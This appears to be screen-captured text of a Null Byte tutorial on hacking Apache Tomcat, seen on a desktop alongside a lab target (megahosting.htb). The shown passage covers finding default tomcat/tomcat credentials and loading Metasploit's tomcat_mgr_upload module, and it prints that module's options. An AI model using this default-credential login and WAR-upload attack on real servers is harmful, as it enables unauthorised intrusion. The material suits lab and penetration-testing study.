 Applications Places System
How to Hack Apache Tomcat via Malicious WAR File Upload « Null Byte :: WonderHowTo - Mozilla Firefox
megahosting.htb/ne
http://megahosting.
GitHub - wiregh
megahosting.ht
Apache Tomcat 9 (
Apache Tomcat
megahosting.htb/ne
http://megahosting.
http://megahosting.
tomcat-users.xm
How to Hack Ap
https://null-byte.wonderhowto.com/how-to/hack-apache-tomcat-via-malicious-war-file-upload-0202593/
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENG FOLLOW US
We can see it attempt to log in using various combinations of default usernames and
passwords. It looks like one login was successful with the username and password
both being tomcat.
Get a Shell with Metasploit
Now that we have a valid set of credentials, we can exploit the vulnerability in
Tomcat's Manager application. Back in our search results, locate the
tomcat_mgr_upload exploit module, and load it with the use command:
msf5 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/
Then, we can take a look at the current settings:
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specif
HttpUsername no The username to authenticat
Proxies no A proxy chain of format typ
RHOSTS yes The target address range or
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgo
TARGETURI /manager yes The URI path of the manager
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
Find Vulnerable Webcams Across the Globe
Using Shodan
HOW TO
Bypass File Upload Restrictions on Web
Apps to Get a Shell
HOW TO
Buy the Best Wireless Network Adapter for
Wi-Fi Hacking in 2019
HOW TO
Crack Shadow Hashes After Getting Root on
a Linux System
ALL FEATURES
© 2019 WonderHowTo, Inc.
Menu
[Parrot Terminal]
[Burp Suite Community ...
Parrot Terminal
How to Hack Apache To...
Parrot Terminal